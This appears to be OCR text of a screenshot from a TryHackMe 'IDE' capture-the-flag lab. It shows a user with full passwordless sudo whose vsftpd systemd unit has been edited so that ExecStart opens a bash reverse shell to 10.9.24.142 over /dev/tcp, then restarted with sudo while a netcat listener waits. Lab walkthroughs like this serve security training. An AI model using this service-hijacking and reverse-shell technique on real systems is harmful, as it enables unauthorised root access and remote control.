 Hyper
aaa@kali: ~
aaa@kali: ~
drac@ide: /lib/systemd/system
User drac may run the following commands on ide:
(ALL) NOPASSWD: ALL
drac@ide:/lib/systemd/system$ cat vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/sh -c 'bash -i >& /dev/tcp/10.9.24.142/8080 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
drac@ide:/lib/systemd/system$ sudo /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-r
eload' to reload units.
drac@ide:/lib/systemd/system$
kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
TryHackMe | IDE - Mo...
Reverse Shell Cheat Sh...
Hyper
Hyper
EN
Fri 29 Oct, 02:14